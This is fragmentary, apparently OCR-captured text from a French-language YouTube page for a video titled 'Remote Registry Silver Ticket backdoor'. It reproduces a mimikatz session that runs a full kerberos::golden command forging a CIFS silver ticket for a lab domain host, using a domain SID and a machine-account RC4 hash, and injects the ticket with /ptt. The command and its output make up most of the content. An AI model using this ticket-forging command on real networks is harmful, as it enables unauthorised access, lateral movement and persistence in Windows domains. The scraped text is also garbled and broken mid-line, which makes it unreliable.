 https://www.youtube.com/watch?v=pOHO3hdTKyw&t=2s
YouTube FR
Rechercher
C:\Users\jason\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x86) built on Aug 13 2017 17:27:38
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # kerberos::golden /user:testing /domain:lab.local /sid:S-1-5-21-1099725566-223127814-2387084846 /target:dev1.l
ab.local /rc4:6476720E0F6AFC1BAD36D179CE4BC3BF /service:cifs /ptt_
Extraire cette vidéo de la page
0F6AFC1BAD36D179CE4BC3BF
Machine Account Hash: 6476720E0F6AFC1BAD36D179CE4BC3BF
ers\jason>
1:19 / 1:40
Remote Registry Silver Ticket backdoor
Matt N
364 abonnés
S'abonner
1
Partager
Enregistrer
Tout
Source : Matt N
Sûreté
Captez l'attenti